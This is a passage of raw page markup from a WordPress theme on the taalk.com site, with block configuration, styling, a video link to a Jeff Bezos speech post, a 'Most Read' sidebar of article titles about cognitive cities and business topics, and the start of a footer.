tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "2";
block_tdi_60.block_type = "tdb_loop";
block_tdi_60.post_count = "1";
block_tdi_60.found_posts = "1";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "1";
tdBlocksArray.push(block_tdi_60); </script><div id=tdi_60 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://taalk.com/category/motivation/" class="td-post-category">Motivation</a><div class="td-module-thumb"><a href="https://taalk.com/the-no-1-reason-for-your-stress-jeff-bezoss-eye-opening-speech/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="The No.1 reason for your stress? &#8211; Jeff Bezos&#8217;s Eye Opening Speech" data-video-source="youtube" data-video-autoplay="yes" data-video-url="https://www.youtube.com/watch?v=WE8YB9YJLXg"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2021/08/jeffquote3-696x470.jpg" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time"></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://taalk.com/the-no-1-reason-for-your-stress-jeff-bezoss-eye-opening-speech/"  rel="bookmark" title="The No.1 reason for your stress? &#8211; Jeff Bezos&#8217;s Eye Opening Speech">The No.1 reason for your stress? &#8211; Jeff Bezos&#8217;s Eye Opening Speech</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://taalk.com/author/taalk-team/">taalk team</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-12T13:58:23+00:00" ></time></span> <span class="td-module-comments"><a href="https://taalk.com/the-no-1-reason-for-your-stress-jeff-bezoss-eye-opening-speech/#respond">0</a></span> </span></div></div></div></div></div></div></div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_64 td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_64" > <style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}</style> <style>.tdi_64 .td-image-wrap{padding-bottom:70%}.tdi_64 .entry-thumb{background-position:center 50%}.tdi_64 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_64 .td-image-container,.ie11 .tdi_64 .td-image-container{flex:0 0 auto}.tdi_64 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:1}body .tdi_64 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_64 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_64 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_64 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_64 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_64 .td-post-vid-time{display:block}.tdi_64 .td-post-category:not(.td-post-extra-category){display:none}.tdi_64 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_64 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_64 .td-read-more{display:none}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:inline-block}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_64 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_64 .td-block-title a,.tdi_64 .td-block-title span{text-transform:uppercase!important}.tdi_64 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_64 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .td-module-meta-info{padding:0 0 0 13px}.tdi_64 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_64 .td_module_wrap{float:right}.tdi_64 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_64 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_64 .td_module_wrap{width:100%;float:left}.rtl .tdi_64 .td_module_wrap{float:right}.tdi_64 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12475","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
block_tdi_64.td_column_number = "1";
block_tdi_64.block_type = "td_flex_block_1";
block_tdi_64.post_count = "4";
block_tdi_64.found_posts = "1180";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "295";
tdBlocksArray.push(block_tdi_64); </script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_64 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://taalk.com/what-is-a-cognitive-city-why-it-is-the-ultimate-growth-engine-for-startups/"  rel="bookmark" class="td-image-wrap " title="What Is A Cognitive City? Why It Is The Ultimate Growth Engine For Startups" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2026/01/What-is-Cognitive-City-696x388.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://taalk.com/what-is-a-cognitive-city-why-it-is-the-ultimate-growth-engine-for-startups/"  rel="bookmark" title="What Is A Cognitive City? Why It Is The Ultimate Growth Engine For Startups">What Is A Cognitive City? Why It Is The Ultimate Growth Engine For Startups</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:39:33+00:00" ></time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://taalk.com/kovaisummit2026/"  rel="bookmark" class="td-image-wrap " title="Cognitive Kovai – Beyond Smart: Why the Cities of Tomorrow Must Be &#8216;Cognitive&#8217;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2025/11/Gemini_Generated_Image_5fvhgx5fvhgx5fvh-scaled.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://taalk.com/kovaisummit2026/"  rel="bookmark" title="Cognitive Kovai – Beyond Smart: Why the Cities of Tomorrow Must Be &#8216;Cognitive&#8217;">Cognitive Kovai – Beyond Smart: Why the Cities of Tomorrow Must Be &#8216;Cognitive&#8217;</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T18:45:05+00:00" ></time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://taalk.com/praveen-singh/"  rel="bookmark" class="td-image-wrap " title="Praveen Singh: Why the Future of Business Communication Isn&#8217;t Automation, It&#8217;s Honesty" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2025/11/Gemini_Generated_Image_5fvhgx5fvhgx5fvh-scaled.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://taalk.com/praveen-singh/"  rel="bookmark" title="Praveen Singh: Why the Future of Business Communication Isn&#8217;t Automation, It&#8217;s Honesty">Praveen Singh: Why the Future of Business Communication Isn&#8217;t Automation, It&#8217;s Honesty</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T07:49:09+00:00" ></time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://taalk.com/creativestakeover/"  rel="bookmark" class="td-image-wrap " title="The Creator’s Compass: How Creatives Takeover is Using AI to Revolutionize Solo Business Planning" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2025/11/Taalk-Post-JPG-2025-11-04T145307.054-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://taalk.com/creativestakeover/"  rel="bookmark" title="The Creator’s Compass: How Creatives Takeover is Using AI to Revolutionize Solo Business Planning">The Creator’s Compass: How Creatives Takeover is Using AI to Revolutionize Solo Business Planning</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T09:23:43+00:00" ></time></span> </span></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <!-- Instagram --><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  > <style scoped>.tdi_66{min-height:0}</style><div id="tdi_67" class="tdc-row stretch_row"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" > <style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_68 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_68{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{padding-top:44px!important}}</style><div class="tdi_67_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_67_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://taalk.com/wp-content/uploads/2023/11/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_67_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row" > <style scoped>.tdi_72{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_72,.tdi_72 .tdc-inner-columns{display:block}.tdi_72 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span4"> <style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span4"> <style scoped>.tdi_76{vertical-align:baseline}.tdi_76 .vc_column-inner>.wpb_wrapper,.tdi_76 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_76 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span4"> <style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" > <style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12"> <style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_84  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span> <style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" > <style scoped>.tdi_86{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_86,.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}.tdi_86{padding-bottom:30px!important}.tdi_86 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span4"> <style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_88{width:25%!important}@media (max-width:767px){.tdi_88{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_89 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_89" > <style>.tdi_89{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-top:44px!important}}@media (max-width:767px){.tdi_89{margin-top:0px!important}}</style> <style>.tdi_89 .tdb-logo-a,.tdi_89 h1{flex-direction:row}.tdi_89 .tdb-logo-a,.tdi_89 h1{align-items:flex-start;justify-content:center}.tdi_89 .tdb-logo-svg-wrap{display:block}.tdi_89 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_89 .tdb-logo-img-wrap{display:block}.tdi_89 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_89 .tdb-logo-text-title{display:block}.tdi_89 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_89 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://taalk.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" 